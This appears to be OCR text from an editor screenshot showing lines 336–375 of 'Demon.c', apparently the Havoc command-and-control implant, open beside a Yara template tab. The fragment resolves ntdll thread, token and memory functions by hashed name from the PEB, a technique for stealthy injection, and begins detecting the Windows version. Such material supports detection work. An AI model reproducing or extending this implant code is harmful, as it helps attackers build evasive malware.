 Yara-Template.txt Demon.c
336 Instance->Win32.NtOpenThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTOPENTHREAD );
337 Instance->Win32.NtOpenThreadToken = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTOPENTHREADTOKEN );
338 Instance->Win32.NtResumeThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTRESUMETHREAD );
339 Instance->Win32.NtSuspendThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTSUSPENDTHREAD );
340 Instance->Win32.NtCreateEvent = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTCREATEEVENT );
341 Instance->Win32.NtDuplicateObject = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTDUPLICATEOBJECT );
342 Instance->Win32.NtGetContextThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTGETCONTEXTTHREAD );
343 Instance->Win32.NtSetContextThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTSETCONTEXTTHREAD );
344 Instance->Win32.NtWaitForSingleObject = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTWAITFORSINGLEOBJECT );
345 Instance->Win32.NtAlertResumeThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTALERTRESUMETHREAD );
346 Instance->Win32.NtSignalAndWaitForSingleObject = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTSIGNALANDWAITFORSINGLEOBJECT );
347 Instance->Win32.NtTestAlert = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTTESTALERT );
348 Instance->Win32.NtCreateThreadEx = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTCREATETHREADEX );
349 Instance->Win32.NtOpenProcessToken = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTOPENPROCESSTOKEN );
350 Instance->Win32.NtDuplicateToken = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTDUPLICATETOKEN );
351 Instance->Win32.NtProtectVirtualMemory = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTPROTECTVIRTUALMEMORY );
352 Instance->Win32.NtTerminateThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTTERMINATETHREAD );
353 Instance->Win32.NtWriteVirtualMemory = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTWRITEVIRTUALMEMORY );
354 Instance->Win32.NtContinue = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTCONTINUE );
355 Instance->Win32.NtReadVirtualMemory = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTREADVIRTUALMEMORY );
356 Instance->Win32.NtFreeVirtualMemory = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTFREEVIRTUALMEMORY );
357 Instance->Win32.NtUnmapViewOfSection = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTUNMAPVIEWOFSECTION );
358 Instance->Win32.NtQueryVirtualMemory = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTQUERYVIRTUALMEMORY );
359 Instance->Win32.NtQueryInformationToken = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTQUERYINFORMATIONTOKEN );
360 Instance->Win32.NtQueryInformationThread = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTQUERYINFORMATIONTHREAD );
361 Instance->Win32.NtQueryObject = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTQUERYOBJECT );
362 Instance->Win32.NtTraceEvent = LdrFunctionAddr( Instance->Modules.Ntdll, H_FUNC_NTTRACEEVENT );
363 } else {
364 PUTS( "Failed to load ntdll from PEB" )
365 return;
366 }
367
368 /* resolve Windows version */
369 Instance->Session.OSVersion = WIN_VERSION_UNKNOWN;
370 OSVersionExW.dwOSVersionInfoSize = sizeof( OSVersionExW );
371 if ( NT_SUCCESS( Instance->Win32.RtlGetVersion( &OSVersionExW ) ) ) {
372 if ( OSVersionExW.dwMajorVersion >= 5 ) {
373 if ( OSVersionExW.dwMajorVersion == 5 ) {
374 if ( OSVersionExW.dwMinorVersion == 1 ) {
375 Instance->Session.OSVersion = WIN_VERSION_XP;
C source file length : 40,333 lines : 791 Ln : 361 Col : 38 Sel : 13 | 1
FN